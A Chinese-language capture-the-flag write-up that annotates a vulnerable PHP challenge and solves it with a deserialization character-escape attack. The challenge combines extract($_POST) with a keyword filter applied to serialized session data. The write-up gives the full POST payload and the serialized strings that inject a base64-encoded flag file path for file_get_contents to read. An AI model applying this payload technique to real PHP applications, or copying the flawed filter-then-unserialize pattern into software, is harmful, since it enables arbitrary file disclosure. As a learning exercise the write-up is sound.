题目源码+自己的一些小注释:

<?php

//需要以get方式传入f参数

$function = @$_GET['f'];

//对$img(形参)进行过滤,后缀不允许出现'php','flag','php5','php4','fl1g'

function filter($img){

$filter_arr = array('php','flag','php5','php4','fl1g');

$filter = '/'.implode('|',$filter_arr).'/i';

return preg_replace($filter,'',$img);

}

//unset() 销毁指定的变量。

if($_SESSION){

unset($_SESSION);

}

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

//把POST的参数注册成变量

extract($_POST);

if(!$function){

echo '<a href="index.php?f=highlight_file">source_code</a>';

}

if(!$_GET['img_path']){

$_SESSION['img'] = base64_encode('guest_img.png');

}else{

$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));

}

//对$_SESSION进行一些过滤

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){

highlight_file('index.php');

}else if($function == 'phpinfo'){

eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

首先让参数f等于“phpinfo”,因为题目提示说这里可能会找到些东西。

在phpinfo里看到了这个:

很明显是要读取这个文件,代码里读取文件的地方在这里:

if($function == 'show_image'){

$userinfo = unserialize($serialize_info);

echo file_get_contents(base64_decode($userinfo['img']));

}

额,也就是说,$function必须等于show_image。

读取的是base64解码后的$userinfo[‘img’],$userinfo的值是$serialize_info的反序列化对象,$serialize_info是经过自定义函数过滤的序列化后的$_SESSION。

这个自定义函数filter惹祸了,考察了知识点:反序列化字符逃逸。

$_SESSION["user"]='flagflagflagflagflagflag'; $_SESSION["function"]='a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}'; $_SESSION["img"]='L2QwZzNfZmxsbGxsbGFn';

对上述代码正常反序列化后:

a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}

经过自定义函数filter过滤后:

a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}

第二个s原本对应一堆flag,但是被过滤了,php会尝试向后读取24个字符,也就是;s:8:”function”;s:59:”a”。刚好后面就是img,这样就成功的把“ZDBnM19mMWFnLnBocA==”赋值给了img。



这题POST:

_SESSION[flagflag]=";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

序列化后:

a:1:{s:8:"flagflag";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}

过滤后:

a:1:{s:8:"";s:51:"";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}

好巧不巧,这样就把;s:51:””当成了变量名,值为“aaa”。成功让img的值为d0g3_f1ag.php的base64的值。



再把base64替换一下得到flag。

⚪参考: